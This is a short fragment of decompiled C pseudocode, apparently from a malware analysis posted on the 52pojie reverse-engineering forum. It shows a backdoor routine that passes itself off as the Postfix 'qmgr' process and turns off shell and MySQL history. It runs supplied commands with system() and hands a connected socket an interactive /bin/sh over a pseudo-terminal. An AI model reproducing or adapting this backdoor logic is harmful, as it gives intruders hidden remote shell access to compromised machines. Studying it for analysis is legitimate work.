 30 while ( v28 != (_QWORD *)&v27 )
31 ;
32 v28[511] = __readfsqword(0x28u);
33 strcpy(v21, "qmgr -l -t fifo -u");
34 argv[0] = v21;
35 argv[1] = 0LL;
36 argv[2] = 0LL;
37 strcpy(path, "/bin/sh");
38 strcpy(v20, "HOME=/tmp");
39 strcpy(v22, "PS1=[\\u@\\h \\W]\\\\$ ");
40 strcpy(v23, "HISTFILE=/dev/null");
41 strcpy(v24, "MYSQL_HISTFILE=/dev/null");
42 strcpy(
43 v25,
44 "PATH=/bin:/usr/kerberos/sbin:/usr/kerberos/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin:./bin");
45 strcpy(v18, "vt100");
46 envp[0] = v20;
47 envp[1] = v22;
48 envp[2] = v23;
49 envp[3] = v24;
50 envp[4] = v25;
51 envp[5] = v18;
52 envp[6] = 0LL;
53 if ( a2 )
54 system(a2);
55 if ( a3 )
56 system(a3);
57 write(a1, "3458", 4uLL);
58 if ( (unsigned int)open_tty() )
59 {
60 pid = fork();
61 if ( !pid )
62 {
63 close(pty);
64 ioctl(tty, 0x540EuLL);
65 close(a1);
66 dup2(tty, 0);
67 dup2(tty, 1);
68 dup2(tty, 2);
69 close(tty);
70 execve(path, argv, envp);
71 }
72 close(tty);
73 while ( 1 )
吾爱破解论坛
www.52pojie.cn